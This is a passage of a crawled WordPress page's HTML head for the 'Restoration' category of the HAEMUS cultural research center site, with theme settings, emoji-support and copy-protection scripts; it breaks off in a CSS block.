

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haemus.org.mk/category/restoration/?filter_by=popular
body_size: 149732
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Restoration | HAEMUS | Center for scientific research and promotion of culture</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haemus.org.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Feed" href="https://haemus.org.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Comments Feed" href="https://haemus.org.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Restoration Category Feed" href="https://haemus.org.mk/category/restoration/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haemus.org.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haemus.org.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://haemus.org.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haemus.org.mk/wp-json/wp/v2/categories/220" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haemus.org.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style><link rel="amphtml" href="https://haemus.org.mk/category/restoration/?filter_by=popular&#038;amp">
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/haemus.org.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/haemus.org.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e18a7ce077";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
